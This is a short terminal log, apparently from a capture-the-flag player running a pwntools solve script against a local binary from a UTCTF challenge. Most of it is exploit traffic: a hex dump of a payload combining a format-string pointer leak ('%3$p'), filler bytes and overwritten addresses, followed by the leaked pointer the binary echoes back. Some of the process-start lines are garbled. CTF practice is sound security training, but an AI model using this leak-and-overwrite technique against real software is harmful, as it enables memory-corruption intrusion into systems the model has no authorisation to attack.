 ┌──(minh㉿DESKTOP-8C7CJO7)-[/mnt/c/Users/DELL/Downloads/exploit/UTCTF/RETirement plan]
└─$ python3 solve.py DEBUG
[x] Starting local process '/mnt/c/Users/DELL/Downloads/exploit/UTCTF/RETirement plan/shellcode_patched' argv=[b'/mnt/c/[q] Starting loc
sers/DELL/Downloads/exploit/UTCTF/RETirement plan/shellcode_patched' argv=[b'/mnt/c/[+] s/DELL/Downloads/exploit/UTCTF/RETirement plan/s
pid 75
[DEBUG] Received 0x17 bytes:
b'<Insert prompt here>: \n'
[DEBUG] Sent 0x51 bytes:
00000000  25 33 24 70  20 41 41 41  41 41 41 41  41 41 41 41  │%3$p│ AAA│AAAA│AAAA│
00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000030  00 12 60 00  00 00 00 00  41 41 41 41  41 41 41 41  │··`·│····│AAAA│AAAA│
00000040  41 41 41 41  30 41 41 41  16 06 40 00  00 00 00 00  │AAAA│0AAA│··@·│····│
00000050  0a                                                  │·│
00000051
[DEBUG] Received 0x51 bytes:
b'0x7f87d35848e0 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA<Insert prompt here>: \n'